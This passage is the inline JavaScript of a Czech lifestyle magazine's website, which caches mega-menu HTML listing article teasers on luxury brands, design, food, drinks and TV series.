alt=\"Damiani Grenardi\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\">Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\">Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Main Streets Across the World 2025\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\">\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1113;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11976\/online-kasina-vs-kamenna-casina-vyhody-a-nevyhody\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-darya-sannikova-3021120-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/\/pexels-darya-sannikova-3021120-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/\/pexels-darya-sannikova-3021120-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11976\/online-kasina-vs-kamenna-casina-vyhody-a-nevyhody\/\"  rel=\"bookmark\" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\">Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11929\/rumova-novinka-ron-de-azur-prinasi-pribehy-stareho-zelviho-namornika-ronnyho\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11929\/rumova-novinka-ron-de-azur-prinasi-pribehy-stareho-zelviho-namornika-ronnyho\/\"  rel=\"bookmark\" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\">Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11120\/na-co-koukat-inside-bills-brain\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na co koukat: Inside Bill&#8217;s Brain\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na co koukat: Inside Bill&#8217;s Brain\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11120\/na-co-koukat-inside-bills-brain\/\"  rel=\"bookmark\" title=\"Na co koukat: Inside Bill&#8217;s Brain\">Na co koukat: Inside Bill&#8217;s Brain<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/10464\/na-co-koukat-succession\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na co koukat: Succession\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na co koukat: Succession\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/10464\/na-co-koukat-succession\/\"  rel=\"bookmark\" title=\"Na co koukat: Succession\">Na co koukat: Succession<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1114;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Damiani Grenardi\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\">Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\">Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Main Streets Across the World 2025\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\">\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12977\/michelinsky-sefkuchar-gal-ben-moshe-vari-svuj-pribeh-v-restauraci-parzival-v-praze-na-starem-meste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12977\/michelinsky-sefkuchar-gal-ben-moshe-vari-svuj-pribeh-v-restauraci-parzival-v-praze-na-starem-meste\/\"  rel=\"bookmark\" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\">Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1347;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9090\/playlist\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Playlist GENTLEMAN\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Playlist GENTLEMAN\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9090\/playlist\/\"  rel=\"bookmark\" title=\"Playlist GENTLEMAN\">Playlist GENTLEMAN<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1115;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Franti\u0161ek Jungvirt\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\">Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12912\/kratke-herni-seance-jako-ventil-pracovniho-stresu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-218x150.png\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-218x150.png 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12912\/kratke-herni-seance-jako-ventil-pracovniho-stresu\/\"  rel=\"bookmark\" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\">Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12886\/jak-se-stat-lepsim-clovekem-5-kroku-ktere-davaji-smysl\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/joshua-earle-87JyMb9ZfU-unsplash-218x150.jpg\"   alt=\"\" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12886\/jak-se-stat-lepsim-clovekem-5-kroku-ktere-davaji-smysl\/\"  rel=\"bookmark\" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\">Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12520\/nealko-nemusi-byt-nuda-ochutnejte-napoje-znacky-samurai\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Samurai Shot\" title=\"Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12520\/nealko-nemusi-byt-nuda-ochutnejte-napoje-znacky-samurai\/\"  rel=\"bookmark\" title=\"Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai\">Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
